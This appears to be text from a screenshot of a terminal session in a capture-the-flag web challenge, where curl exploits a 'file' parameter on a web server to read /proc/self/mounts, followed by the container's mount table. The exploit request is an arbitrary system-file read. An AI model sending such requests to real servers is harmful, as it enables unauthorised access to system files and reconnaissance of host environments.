 ⚡ root@ubuntu /home/severus curl 'http://107.167.188.241/static?file=/proc/self/mounts'
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/Q7B2C2SWCYEQLTYSSNBMSO6BLA:/var/lib/docker/overlay2/l/DZPXBNUTOQGZ7VK2WMLW6RNWZ
var/lib/docker/overlay2/l/EQHAQKHK5YAIN6XJSZCRJKDQGI:/var/lib/docker/overlay2/l/NR5MYMJJ6AB4MLL35C7NWLWJE7:/var/lib/docker/overlay2/l/4BJ3KFI227A
WF3CLQ436L7P:/var/lib/docker/overlay2/l/2DIEIZKTKEP5HRKYFRUYK23ZHF,upperdir=/var/lib/docker/overlay2/a9c2255ae677e226d15bb2e3bdc9dcd62b2f7a7d96e9
2/a9c2255ae677e226d15bb2e3bdc9dcd62b2f7a7d96e9fb7c4b4bded3741f36d3/work 0 0
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0
devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0
tmpfs /sys/fs/cgroup tmpfs ro,nosuid,nodev,noexec,relatime,mode=755 0 0
cgroup /sys/fs/cgroup/systemd cgroup ro,nosuid,nodev,noexec,relatime,xattr,release_agent=/lib/systemd/systemd-cgroups-agent,name=systemd 0 0
cgroup /sys/fs/cgroup/net_cls,net_prio cgroup ro,nosuid,nodev,noexec,relatime,net_cls,net_prio 0 0
cgroup /sys/fs/cgroup/blkio cgroup ro,nosuid,nodev,noexec,relatime,blkio 0 0
cgroup /sys/fs/cgroup/pids cgroup ro,nosuid,nodev,noexec,relatime,pids 0 0
cgroup /sys/fs/cgroup/memory cgroup ro,nosuid,nodev,noexec,relatime,memory 0 0
cgroup /sys/fs/cgroup/cpu,cpuacct cgroup ro,nosuid,nodev,noexec,relatime,cpu,cpuacct 0 0
cgroup /sys/fs/cgroup/devices cgroup ro,nosuid,nodev,noexec,relatime,devices 0 0
cgroup /sys/fs/cgroup/cpuset cgroup ro,nosuid,nodev,noexec,relatime,cpuset 0 0
cgroup /sys/fs/cgroup/freezer cgroup ro,nosuid,nodev,noexec,relatime,freezer 0 0
cgroup /sys/fs/cgroup/perf_event cgroup ro,nosuid,nodev,noexec,relatime,perf_event 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
/dev/sda1 /etc/resolv.conf ext4 rw,relatime,data=ordered 0 0
/dev/sda1 /etc/hostname ext4 rw,relatime,data=ordered 0 0
/dev/sda1 /etc/hosts ext4 rw,relatime,data=ordered 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0
/dev/sda1 /home/ctf/web_assli3fasdf ext4 rw,relatime,data=ordered 0 0
devpts /dev/console devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
proc /proc/bus proc ro,relatime 0 0
proc /proc/fs proc ro,relatime 0 0
proc /proc/irq proc ro,relatime 0 0
proc /proc/sys proc ro,relatime 0 0
proc /proc/sysrq-trigger proc ro,relatime 0 0
tmpfs /proc/acpi tmpfs ro,relatime 0 0
tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/sched_debug tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /sys/firmware tmpfs ro,relatime 0 0